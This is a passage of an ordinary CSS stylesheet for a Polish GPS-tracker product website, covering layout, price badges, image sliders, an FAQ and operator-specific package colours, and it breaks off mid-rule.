#gps_kostek2 #dostepne_urzadzenia .prod { background:white; position:relative}
#gps_kostek2 #dostepne_urzadzenia .prod .price { background-image:url(/images/page/gps/products_price.png); position:absolute; top:70px; left:-14px; width:161px;font-size:14px; height:63px; color:white;  box-sizing:border-box; padding-left:13px; padding-top:7px; }
#gps_kostek2 #dostepne_urzadzenia .prod .old_price {
    position: absolute;
    top: 90px;
    left: 40px;
    font-size: 24px;
    color: #000;
}

#gps_kostek2 #dostepne_urzadzenia .prod .old_price:before {
    position: absolute;
    left: -5px;
    top: 16px;
    content: "";
    height: 2px;
    width: 70px;
    background: red;
}
#gps_kostek2 #dostepne_urzadzenia .prod .price strong { font-size:31px}
#gps_kostek2 #dostepne_urzadzenia .prod .descr  { padding:20px;}
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des { display:block; height:40px; padding-left:60px; padding-top:5px;  background-repeat:no-repeat; background-position:5px 0px;}
#gps_kostek2 #dostepne_urzadzenia .prod .descr .button { margin-top:20px;padding-top:10px;;display:block; text-decoration:none; font-weight:800; font-size:28px; height:48px; }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .button_blue {
    background-color: #04C1FF;
    border-color:transparent;}

#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d1{ background-image:url(/images/page/gps/products_icons_description_01.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d2{ background-image:url(/images/page/gps/products_icons_description_02.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d3{ background-image:url(/images/page/gps/products_icons_description_03.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d4{ background-image:url(/images/page/gps/products_icons_description_04.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des.d5{ background-image:url(/images/page/gps/products_icons_description_05.png) }

#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d1{ background-image:url(/images/page/gps/products_icons_description_07.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d2{ background-image:url(/images/page/gps/products_icons_description_01.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d3{ background-image:url(/images/page/gps/products_icons_description_02.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d4{ background-image:url(/images/page/gps/products_icons_description_03.png) }
#gps_kostek2 #dostepne_urzadzenia .prod .wristy_content .des.d5{ background-image:url(/images/page/gps/products_icons_description_04.png) }

body.phone #gps_kostek2 #dostepne_urzadzenia .prod h2 {  width:100%; text-align:center; margin-top:30px; margin-bottom:90px;}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod img {  margin:0px auto; width:auto; display:block}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod .price { top:92px;}
body.phone #gps_kostek2 #dostepne_urzadzenia .prod .price { top:92px;}











#gps_kostek2 .glowne_fn .boxy_wristy  {
    text-align: center;
}
#gps_kostek2 .glowne_fn .boxy_wristy .box {
    float: none;
    display: inline-block;
    margin: 0 25px 50px;
    vertical-align: top;
}


#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi1 div {
    background-image: url("/images/page/gps/products_icon_06.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi2 div {
    background-image: url("/images/page/gps/products_icon_01.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi3 div {
    background-image: url("/images/page/gps/products_icon_07.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi4 div {
    background-image: url("/images/page/gps/products_icon_08.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi5 div {
    background-image: url("/images/page/gps/products_icon_04.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi6 div {
    background-image: url("/images/page/gps/products_icon_03.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi7 div {
    background-image: url("/images/page/gps/products_icon_09.png");
}
#gps_kostek2 .glowne_fn .boxy_wristy .pikt.pi8 div {
    background-image: url("/images/page/gps/products_icon_02.png");
}











@media screen and (min-width:320px) {
    #gps_kostek2 .wrap { width:100%; padding:0px 30px; box-sizing:border-box;}
    #gps_kostek2 header { padding-top:30px;}
    #gps_kostek2 header  img { width:100%;}

    #gps_kostek2 #aplikacja_mobilna .wrap { max-width:480px;  width: 100%;}
}
@media screen and (min-width:960px) {

    #gps_kostek2 img.go { transform:translatex(-60px); opacity:1; transition:all 1s ease; }
    #gps_kostek2 .left + img.go { transform:translatex(60px); opacity:0.2; transition:all 1s ease; }
    #gps_kostek2 .go img.go { transform:translatex(0); opacity:1;  }


    #gps_kostek2 br.vis-on-960 { display:block; }
    #gps_kostek2 .wrap { width:960px;}

    #gps_kostek2 h1 {margin:0px; font-size:41px;margin-bottom:2px;}
    #gps_kostek2 h1 + span  {font-weight:600; font-size:19px}
    #gps_kostek2 header { padding-top:110px; padding-bottom:36px;}
    #gps_kostek2 header .inline { width:50%; display:inline-block}
    #gps_kostek2 header  img { width:50%; float:right; position:relative; top:-40px;}

    #gps_kostek2 #aplikacja_mobilna { padding-top:88px;}
    #gps_kostek2 #aplikacja_mobilna .wrap { width:960px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:46%; margin-right:5%}

    #gps_kostek2 #aplikacja_mobilna p strong { display:block; margin-top:15px;}
    #gps_kostek2 #automatyczne_powiadomienia { padding-top:78px; padding-bottom:60px;}
    #gps_kostek2 #automatyczne_powiadomienia .left { width:57%;}
    #gps_kostek2 #automatyczne_powiadomienia .left + img  { width:41%;}
    #gps_kostek2 #automatyczne_powiadomienia .left p span { background-size:10%; padding-bottom:4px; }
    #gps_kostek2 #przycisk_sos { padding-top:100px; padding-bottom:90px;}
    #gps_kostek2 #przycisk_sos .wrap > img { margin-right:6%;}

    #gps_kostek2 #powiadomienia_o_baterii {   padding-top: 103px; padding-bottom:60px;}

    #gps_kostek2 #powiadomienia_o_baterii  .left{ width:58%;}
    #gps_kostek2 #powiadomienia_o_baterii  .left + img { width:40%;}
    #gps_kostek2 #powiadomienia_o_baterii .boxy { margin-top:75px;}
    #gps_kostek2 #powiadomienia_o_baterii .boxy .box.b0 {     display: block;     float: none;     top: -88px; text-align:left; font-weight:500 }
    #gps_kostek2 #powiadomienia_o_baterii .boxy .box.b1 {     width:64px; margin-right:50px }

    #gps_kostek2 #dostepne_urzadzenia { padding-top:44px;
        text-align: center;}
    #gps_kostek2 #dostepne_urzadzenia h1 { margin-bottom:7px;}
    #gps_kostek2 #dostepne_urzadzenia hr { margin:38px auto 46px; }
    #gps_kostek2 #dostepne_urzadzenia .prod { padding-top:70px; padding-bottom:50px ;}
    #gps_kostek2 #dostepne_urzadzenia .prod .price { top:122px;}
    #gps_kostek2 #dostepne_urzadzenia .prod img { margin-left:70px; float:left; margin-right:35px; }
    #gps_kostek2 #dostepne_urzadzenia .prod .img_wristy {
        margin-top: 85px;
    }
    #gps_kostek2 #dostepne_urzadzenia .prod .descr { float:left;
        text-align: left;}

    #gps_kostek2 #aplikacja_mobilna .wrap { width:960px;  max-width: 100%;}

    .blok_reklamowy {  padding-bottom: 160px;  padding-top: 88px;  }
    #korecms_page .blok_reklamowy .wrap h1  {line-height:41px;}
    #korecms_page .blok_reklamowy .wrap h1 span {line-height: 41px;}
    #korecms_page .blok_reklamowy .wrap table + .button {
        margin: 62px auto;
        margin-top: 20px!important;}
}
@media screen and (min-width:1101px) {
    #korecms_page .blok_reklamowy .wrap h1 {
        padding-right: 30%;
    }
    #korecms_page .blok_reklamowy .wrap .right .wrap {
        left: 10%;
    }
}
@media screen and (min-width:1300px) {
    #korecms_page .blok_reklamowy .wrap h1 {
        padding-right: 5%;
    }
}
@media screen and (min-width:1460px) {
    #korecms_page .blok_reklamowy .wrap .right .wrap {
        left: 0;
    }
}
@media screen and (min-width:1280px) {
    #gps_kostek2 .wrap { width:1280px;}
    #gps_kostek2 header  { padding-top:146px}
    #gps_kostek2 header p { line-height:24px; font-size:17px}
    #gps_kostek2 header img {width:40%; top:-77px}
    #gps_kostek2 h1 { font-size:53px}
    #gps_kostek2 .glowne_fn { padding-top:53px; padding-bottom:100px;}
    #gps_kostek2 .glowne_fn .boxy { width:1280px;}
    #gps_kostek2 .glowne_fn h1 + hr { margin: 20px auto 78px}
    #gps_kostek2 .glowne_fn .box  { width:228px;}
    #gps_kostek2 .glowne_fn .box .pikt { width:200px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { width:200px;}
    #gps_kostek2 #aplikacja_mobilna {padding-top:108px; padding-bottom:85px;}
    #gps_kostek2 #aplikacja_mobilna .wrap { width:1280px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:43%; margin-right:7%;}

    #gps_kostek2 #automatyczne_powiadomienia {   padding-bottom: 43px;     padding-top: 100px;  }
    #gps_kostek2 #automatyczne_powiadomienia .left + img { width:39%; position:relative; top:-20px}
    #gps_kostek2 h1 + span + hr { margin-top:29px; margin-bottom:22px; }
    #gps_kostek2 #automatyczne_powiadomienia .left p span { background-size:44px; background-position:5px 3px}
    #gps_kostek2 #przycisk_sos { padding-top:110px;}
    #gps_kostek2 #powiadomienia_o_baterii { padding-top:125px;}
    #gps_kostek2 #powiadomienia_o_baterii h1 + span { line-height:30px;margin-top:2px; font-size:25px;}
    #gps_kostek2 #powiadomienia_o_baterii h1 + span + hr  {  margin-bottom: -10px;     margin-top: 22px;}
    #gps_kostek2 #dostepne_urzadzenia .prod { width:805px;margin:0px auto;}
    #gps_kostek2 #dostepne_urzadzenia .prod_wrist {
        display: inline-block;
        min-height: 426px;
        vertical-align: top;}
}
@media screen and (min-width:1850px) {

    #gps_kostek2 .right { width:1300px}
    #gps_kostek2 br.hide-on-big {  display:none}
    #gps_kostek2 header { padding-top:182px;}
    #gps_kostek2 h1 + span { display: block;     font-size: 25px;    margin-top: 8px;}

    #gps_kostek2 h1 + span + hr {    margin-bottom: 47px;   margin-top: 52px; }
    #gps_kostek2 .artykuly_wrap hr {margin-bottom: 65px}

    #gps_kostek2 header .wrap { width:1810px}
    #gps_kostek2  .wrap { width:1810px!important}
    #gps_kostek2  #aplikacja_mobilna .wrap { padding-left:240px}
    #gps_kostek2 #przycisk_sos .wrap { padding-left:240px}
    #gps_kostek2 header p strong br{ display:none!important}
    #gps_kostek2 header p strong { display:block}
    #gps_kostek2 .header_2 p strong { display:inline-block}
    #gps_kostek2 header p { font-size:19px}
    #gps_kostek2 .glowne_fn .boxy { width:1600px}
    #gps_kostek2 .glowne_fn .box  { width:290px;}
    #gps_kostek2 .glowne_fn .box .pikt  { width:260px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { width:260px; font-weight:bold;}

    #gps_kostek2 .glowne_fn .box .pikt + span { bottom:20px;}
    #gps_kostek2 .glowne_fn .boxy_wristy .pikt + span {
        bottom: 32px;;}
    #gps_kostek2 .glowne_fn .box .pikt div { top:60px}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { width:650px}
    #gps_kostek2 #aplikacja_mobilna.wristy_slyles img.hide-on-phone { width:auto}
    #gps_kostek2 #automatyczne_powiadomienia .left + img { width:650px;}
    #gps_kostek2 #przycisk_sos .wrap > img { width:650px}
    #gps_kostek2 #powiadomienia_o_baterii .left + img { width:650px;}
    #gps_kostek2 .glowne_fn .box { height:274px }
    #gps_kostek2 .glowne_fn .box .pikt { height:180px;}
    #gps_kostek2 .glowne_fn .box .pikt + span { font-size:19px}
    #gps_kostek2 #aplikacja_mobilna { padding-top:148px;}
    #gps_kostek2 #aplikacja_mobilna img.hide-on-phone { margin-top:-50px;}
    #gps_kostek2 #automatyczne_powiadomienia { padding-top:167px;}
    #gps_kostek2 #automatyczne_powiadomienia .left + img { margin-top:-50px;}
    #gps_kostek2 #automatyczne_powiadomienia .left p {  font-size: 18px;     font-weight: 300;}
    #gps_kostek2 #automatyczne_powiadomienia .left p span {   background-position: 5px 3px;   background-size: 64px auto;   box-sizing: border-box;   height: 70px;   padding-bottom: 5px;   padding-left: 90px;   padding-top: 15px; }
    #gps_kostek2 #przycisk_sos { padding-top:156px;}
    #gps_kostek2 #przycisk_sos .wrap > img { margin-top:-50px}
    #gps_kostek2 #przycisk_sos p {   font-size: 18px;   line-height: 28px; }
    #gps_kostek2 #powiadomienia_o_baterii { padding-top:167px;}
    #gps_kostek2 #powiadomienia_o_baterii .left + img { margin-top:-60px;}
    #gps_kostek2 #dostepne_urzadzenia { padding-top:64px;}
    #gps_kostek2 .urzadzenia_wristy {
        text-align: center;}
    #gps_kostek2 #aplikacja_mobilna h1 { margin-bottom:10px;
    }
    #gps_kostek2 #aplikacja_mobilna  h1 + span { line-height:30px;}
    #gps_kostek2 #aplikacja_mobilna hr { margin-top:38px;}

}
@media screen and (min-width:320px) and (max-width:900px) {
    #gps_kostek2 #dostepne_urzadzenia .prod .old_price {
        top: 60px;
    }
}
@media screen and (min-width:901px) and (max-width:959px) {
    #gps_kostek2 #dostepne_urzadzenia .prod .old_price {
        top: 40px;
    }
}
@media screen and (min-width:320px) and (max-width:959px) {
    #gps_kostek2 #dostepne_urzadzenia .prod {
        text-align: center;
    }
    body.phone #gps_kostek2 #dostepne_urzadzenia .prod img, #gps_kostek2 #dostepne_urzadzenia .prod .descr {
        display: inline-block;
    }
    #gps_kostek2 #dostepne_urzadzenia .prod .descr {
        text-align: left;
    }

}
@media screen and (min-width:1813px) {
    #gps_kostek2 #dostepne_urzadzenia .prod_wrist {
        margin: 0 3%;
    }
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button_padding {
    padding-top: 0;
}
#gps_kostek #dostepne_urzadzenia .prod_wrist .descr .button_blue {
    height: auto;
    padding: 15px;
}






.wristy_functions img {
    opacity: 0;
    max-width: 100%;
}
.wristy_functions {
    padding: 90px 0;
}
#antykrad {
    padding: 0 0 90px;
}
#antykrad .wristy_text_wrap {
    margin-top: 27%;
}
.wristy_text_wrap {
    margin-top: 15%;
}
#s_o_s .wristy_text_wrap, #automatyczna .wristy_text_wrap {margin-top: 22%}
#szybkie .wristy_text_wrap, #automatyczna .wristy_text_wrap, #aplik .wristy_text_wrap {margin-top: 0;}
.wristy_text_wrap p {
    font-size: 18px;
}
#t3_w_1, #srefy, #s_o_s, #antykrad {
    background-color: #F4F4F4;
}
#t3_w_1 img, #srefy img, #s_o_s img, #antykrad img {
    margin: 0 auto;
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
#lokalizacja img.go, #szybkie img.go, #automatyczna img.go, #aplik img.go  {
    margin: 0 auto;
    -ms-transform: translateX(60px);
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
}

.artykuly_wrap {
    background-color: #F4F4F4;
    padding: 75px 0;
    text-align: center;
}
#gps_kostek2 .artykuly_wrap hr {
    margin-left: auto;
}
.slider_wrap {
    margin-top: 15px;
    background-color: #fff;
    position: relative;
    text-align: center;
    min-height: 745px;
}
.sl_1, .sl_2, .sl_3, .sl_4 {
    position: absolute;
    left: 0;
    top: 0;
    max-width: 100%;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.artykuly_wrap .slider_wrap .active {
    position: relative;
    left: 0;
    top: 0;
    max-width: 100%;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.artykuly_wrap .slider_wrap .button_slider {
    position: absolute;
    right: 30px;
    top: 30px;
}
.artykuly_wrap .slider_wrap .button_slider span {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}
.artykuly_wrap .slider_wrap .button_slider .color_btn {
    width: 34px;
    height: 34px;
    background-position: center top;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    cursor: pointer;
    display: inline-block;
    background-repeat: no-repeat;
}
.artykuly_wrap .slider_wrap .button_slider .active_btn {
    background-position: center bottom;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.artykuly_wrap .slider_wrap .price {
    background: rgba(0, 0, 0, 0) url("/images/page/gps/price_bg.png") no-repeat scroll left bottom;
    height: 93px;
    left: -13px;
    position: absolute;
    top: 85px;
    width: 162px;
}
.artykuly_wrap .slider_wrap .price .old {
    text-align: right;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    padding-right: 20px;
}
.artykuly_wrap .slider_wrap .price .old::before {
    content: "";
    width: 70px;
    height: 2px;
    background: red;
    position: absolute;
    right: 15px;
    top: 15px;
}
.artykuly_wrap .slider_wrap .price .new {
    font-size: 30px;
    color: #fff;
    font-weight: 700;
}
.artykuly_wrap .slider_wrap .price .new span {
    font-weight: 400;
    font-size: 14px;
}
.artykuly_wrap .slider_wrap .link {
    width: 350px;
    margin: 0 auto;
    background-color: #05C1FF;
    text-align: center;
    margin-top: 70px;
    padding: 15px 0;
}
.artykuly_wrap .slider_wrap .link a {
    display: block;

    color: #fff;
    font-size: 30px;
    font-weight: 700;
}



@media screen and (max-width:915px) {
    .wristy_functions {
        padding: 45px 0;
        text-align: center;
    }
    .wristy_functions img {
        opacity: 1;
    }
    #t3_w_1 img.go, #lokalizacja img.go, #srefy img.go, #szybkie img.go, #s_o_s img.go, #automatyczna img.go, #antykrad img.go, #aplik img.go {
        margin: 30px 0 0;
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
    .wristy_text_wrap, #s_o_s .wristy_text_wrap, #automatyczna .wristy_text_wrap {
        margin-top: 0;
    }
    #antykrad .wristy_text_wrap {
        margin-top: 15px;
    }
    #gps_kostek2 .wristy_functions hr{
        margin: 14px auto 18px;
    }
    .artykuly_wrap {
        padding: 40px 0;
    }
}







.rslides {
    position: relative;
    list-style: none;
    overflow: hidden;
    width: 100%;
    padding: 0;
    margin: 0;
}

.rslides li {
    -webkit-backface-visibility: hidden;
    position: absolute;
    display: none;
    width: 100%;
    left: 0;
    top: 0;
}

.rslides li:first-child {
    position: relative;
    display: block;
    float: left;
}

.rslides img {
    display: block;
    height: auto;
    float: left;
    width: 100%;
    border: 0;
}

/*line 743(all.css)*/
#faq .top .boxy .box {
    background:white;
    width:375px;
    height:205px;
    margin:10px;
    float:left;
    padding-top: 20px; }
#faq .top .boxy .box .button  {
    width:90%;
    font-size:21px;
    font-weight:700;
    margin: 0 auto;
    display: block;}



/*//////////////////////////slider/////////////////////////////////////////*/

/* http://www.menucool.com */

#sliderFrame, #sliderFrame div {
    box-sizing: content-box;
}
/*slider frame*/
#sliderFrame {
    /*width:960px;*/
    margin: 0 auto; /*center-aligned*/
    padding-bottom: 60px;
    background-color:White;
    /*padding-top:6px;*/
    border-radius: 6px 6px 0 0;
    position: relative;
}
#slider div.mc-caption-bg2, #slider div.mc-caption-bg {
    display: none;
}
#slider, #slider div.sliderInner {
    width: 960px;height:510px;/* Must be the same size as the slider images */
    max-width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
}

#slider {

    position:relative;
    margin:0 auto; /*center-aligned*/
    transform: translate3d(0,0,0);
}

/* the link style (if slide image is wrapped in a link) */
#slider a.imgLink, #slider .video {
    z-index:2;
    position:absolute;
    top:0px;left:0px;border:0;padding:0;margin:0;
    width:100%;height:100%;
}
#slider .video {
    background:transparent url(video.png) no-repeat 50% 50%;
}

/* Caption styles */
#slider div.mc-caption-bg, #slider div.mc-caption-bg2 {
    position:absolute;
    width:190px;
    height:auto;
    padding:20px;
    right:30px; /* or left: ??px; */
    bottom:30px;/* or top: ??px; */
    z-index:3;
    overflow:hidden;
    font-size:0;
}
#slider div.mc-caption-bg {
    /* NOTE: Its opacity is to be set through the sliderOptions.captionOpacity setting in the js-image-slider.js file.*/
    background:White;/* or any other colors such as Black, or: background:none; */
    border-radius: 5px;
}
#slider div.mc-caption-bg2 {
    background:none;
}
#slider div.mc-caption {
    font:bold 15px/20px Arial;
    color:#000000;
    z-index:4;
    padding:0px;
    text-align:center;
    background:none;
}
#slider div.mc-caption a {
    color:#66FFFF;
}


/* ------ built-in navigation bullets wrapper that is relative to the #slider ------*/
#slider div.navBulletsWrapper  {
    display:none;
}

/* --------- Others ------- */

#slider div.loading
{
    width:100%; height:100%;
    background:transparent url(loading.gif) no-repeat 50% 50%;
    filter: alpha(opacity=60);
    opacity:0.6;
    position:absolute;
    left:0;
    top:0;
    z-index:9;
}

#slider img, #slider>b, #slider a>b {
    position:absolute; border:none; display:none;
}

#slider div.sliderInner {
    overflow:hidden;
    -webkit-transform: rotate(0.000001deg);/* fixed the Chrome not crop border-radius bug*/
    position:absolute; top:0; left:0;
}

#slider>a, #slider video, #slider audio {display:none;}
#slider div {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}



/* -- thumbnails -- */
#thumbs
{

    position: absolute;
    top: 0;
    right: 50px;
    border:1px solid white; text-align:center;
    font-size:0px;
    line-height:45px;
}
#thumbs p {
    display: inline-block;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    color: #000;
    vertical-align: bottom;
}
#thumbs .thumb
{
    background:white no-repeat center center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    width:40px;
    height:45px;
    cursor:pointer;
    text-align:center;
    /*border-left:1px solid #FFF; border-right:1px solid #DDD;*/

    display:inline-block;
    *display:inline;zoom:1; /*IE Hack*/
}

#sliderFrame .price {
    background: rgba(0, 0, 0, 0) url("/images/page/gps/price_bg.png") no-repeat scroll left bottom;
    height: 93px;
    left: -13px;
    position: absolute;
    top: 85px;
    width: 162px;
}
#sliderFrame .price .old {
    text-align: right;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    padding-right: 20px;
}
#sliderFrame .price .old::before {
    content: "";
    width: 70px;
    height: 2px;
    background: red;
    position: absolute;
    right: 15px;
    top: 15px;
}
#sliderFrame .price .new {
    font-size: 30px;
    color: #fff;
    font-weight: 700;
}
#sliderFrame .price .new span {
    font-weight: 400;
    font-size: 14px;
}

#sliderFrame .link {
    width: 350px;
    margin: 0 auto;
    background-color: #05C1FF;
    text-align: center;
    margin-top: 70px;
}
#sliderFrame .link a {
    display: block;
    padding: 15px 0;
    height: 100%;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
}

/*#sliderFrame .color {*/
    /*position: absolute;*/
    /*top: 0;*/
    /*right: 20%;*/
/*}*/
#faq .html_wrap .search input {
    padding-right: 55px;
}
input[type="checkbox"]:checked + .clicker::after {
    top: -17px;
}
.blog_topik .newsletter input[type="checkbox"]:checked + .clicker::after {
    top: -20px;
}
.blog_topik .newsletter form label {
    position: relative;
}

#thumbs .thumb-on {background:white url("/images/page/gps/border_btn.png") no-repeat center center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;}
#thumbs .thumb img {vertical-align:middle;}

#menu-pomoc {
    padding-left: 0;
}
#menu-pomoc li {
    list-style-type: none;
}
#faq .wrap_content.one .col_left #menu-pomoc li.current-menu-item a, #faq .wrap_content.one .col_left #menu-pomoc li.current-post-ancestor a {
    color: #ff7b06;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
}
#faq .wrap_content.one .col_left #menu-pomoc li a:hover {
    color: #ff7b06;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
}

/*************************Media wristy********************/
.media_section {
    text-align: center;
    padding: 60px 0 115px;
}
.media_section h2 {
    font-size: 53px;
    margin: 0;
    letter-spacing: 1.25px;
    color: #333;
    font-weight: 600;
}
.media_section .separator {
    height: 2px;
    background-color: #D6D6D6;
    margin: 55px auto 65px;
    width: 100px;
}
.media_section ul {
    margin: 0;
}
.media_section ul li {
    list-style-type: none;
    display: inline-block;
    vertical-align: middle;
    width: 19%;
    margin-bottom: 95px;
}
.media_section ul li img {
    max-width: 100%;
}

@media screen and (max-width:480px) {
    #sliderFrame .link {
        width: auto;
    }
    #thumbs p {
        display: block;
    }
}

@media screen and (max-width:967px) {
    #sliderFrame .price {
        top: 456px;
    }
    #thumbs {
        background-color: #fff;
        width: 100%;
        right: 0;
    }
}
@media screen and (max-width:960px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        margin-bottom: 50px;
        padding-top: 40px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist img {
        vertical-align: top;
    }

}
@media screen and (max-width:960px) {
    body.phone #gps_kostek #dostepne_urzadzenia .prod_wrist .price {
        top: 130px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist .old_price {
        top: 100px;
    }
    .aligncenter, div.aligncenter {
        max-width: 100%;
        height: auto;
    }
    body.phone .big_blog .one_post .header_post h1 a {
        font-size: 24px;
    }
    body.phone #post_wrap #right_content {
        text-align: center;
    }
    #post_wrap #right_content .post_col hr {
        margin: 39px auto 60px;
    }
    #post_wrap #right_content .post_col.apps a {
        margin: 35px auto;
    }
    .blog_topik .newsletter input[type="checkbox"]:checked + .clicker::after {
        top: -17px;
    }
}

@media screen and (max-width:901px) {
    body.phone .pakiety .wrap #bigbox .box .sendsms {
        margin-left: -157px;
        bottom: 123px;
    }
    body.phone .orange .pakiety .wrap #bigbox .box .sendsms {
        margin-left: -157px;
        bottom: 395px;
    }
    body.phone .orange .pakiety .wrap #bigbox .box iframe {
        position: absolute;
        bottom: 47px;
    }
}

@media screen and (max-width:707px) {
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: -10px;
    }
    .regulamin .html_wrap .operator h2 {
        height: auto;
        font-size: 16px;
    }

}

@media screen and (max-width:480px) {
    body.phone #faq .top .boxy .box {
        float: left;
    }
    body.phone #faq .top .boxy h3 + span {
        margin-right: 20px;
    }
    body.phone #faq .faq_col {
        height: auto;
    }
    body.phone #faq .faq_col h2 {
        padding-right: 40px;
    }
    body.phone #faq .top + .html_wrap {
        margin-top: 460px;
    }
    body.phone .blog_topik .newsletter {
        margin-top: 150px;
    }
    #korecms_page .blog_topik .form input[type="checkbox"]:checked + .clicker::after {
        top: -20px;
    }
    .big_blog #respond form p {
        width: 100%;
    }
    .big_blog #respond form textarea {
        width: 100%;
    }
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: 0;
    }
    input[type="checkbox"]:checked + .clicker::after {
        top: -17px;
    }
    .blog_topik .newsletter .clicker + span {
        display: inline;
    }
    .pakiety .wrap #bigbox .box.m1 .sendsms, .pakiety .wrap #bigbox .box.m2 .sendsms, .pakiety .wrap #bigbox .box.m3 .sendsms {
        background: transparent;
        padding: 0;
    }
    body.phone .pakiety .wrap #bigbox .box .sendsms::after, body.phone .pakiety .wrap #bigbox .box.m2 .sendsms::after, body.phone .pakiety .wrap #bigbox .box.m3 .sendsms::after  {
        background: transparent;
    }
}

/*pakiety new*/

    /*colors*/

    #korecms_page.nju #pakiets_new h1::after {
        background: url(/images/page/logo_orange.png);
    }
/* test A/B - max
    #korecms_page.orange #pakiets_new h1::after {
        background: url(/images/page/logo_orange.png);
		*/
    }
    #korecms_page.orange #pakiets_new ul li p em {
        border: 2px solid #FF6501;
		
    }
    #korecms_page.orange #pakiets_new ul li p em i {
        border-bottom: 2px solid #FF6501;
        border-right: 2px solid #FF6501;
    }
    #korecms_page.orange #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.orange #popap_wrap .popap_cont h3 span,
    #korecms_page.orange #pakiets_new .pakiet_item .descript {
        color: #FF6501;
    }

    #korecms_page.t-mobile #pakiets_new h1::after{
        background: url(/images/page/logo_t-mobile.png);
    }
    #korecms_page.t-mobile #pakiets_new ul li p em{
        border: 2px solid #df0072;
    }
    #korecms_page.t-mobile #pakiets_new ul li p em i{
        border-bottom: 2px solid #df0072;
        border-right: 2px solid #df0072;
    }
    #korecms_page.t-mobile #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.t-mobile #popap_wrap .popap_cont h3 span,
    #korecms_page.t-mobile #pakiets_new .pakiet_item .descript {
        color: #df0072;
    }

    #korecms_page.plus #pakiets_new h1::after {
        background: url(/images/page/logo_plus.png);
    }
    #korecms_page.plus #pakiets_new ul li p em {
        border: 2px solid #6AB82E;
    }
    #korecms_page.plus #pakiets_new ul li p em i {
        border-bottom: 2px solid #6AB82E;
        border-right: 2px solid #6AB82E;
    }
    #korecms_page.plus #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.plus #popap_wrap .popap_cont h3 span,
    #korecms_page.plus #pakiets_new .pakiet_item .descript {
        color: #6AB82E;
    }

    #korecms_page.play #pakiets_new h1::after {
        background: url(/images/page/logo_play.png);
    }
    #korecms_page.play #pakiets_new ul li p em {
        border: 2px solid #5A398A;
    }
    #korecms_page.play #pakiets_new ul li p em i {
        border-bottom: 2px solid #5A398A;
        border-right: 2px solid #5A398A;
    }
    #korecms_page.play #pakiets_new .pakiet_item h2.most::before,
    #korecms_page.play #popap_wrap .popap_cont h3 span,
    #korecms_page.play #pakiets_new .pakiet_item .descript {
        color: #5A398A;
    }
    /*end colors*/

#pakiets_new h1 { 
    font-size: 54px;
    font-weight: 600;
    text-align: center;
    padding-bottom: 40px;
    position: relative;
    margin-bottom: 70px;
}
#pakiets_new h1::before {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    width: 100px;
    height: 2px;
    background-color: #D7D6D6;
    content: '';
}
#pakiets_new h1::after {
    position: absolute;
    right: 0;
    top: 15px;
    content: '';
    width: 92px;
    height: 50px;
}
#pakiets_new .tab_chosen_pack {
    text-align: center;
    margin-bottom: 65px;
}
#pakiets_new .tab_chosen_pack a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
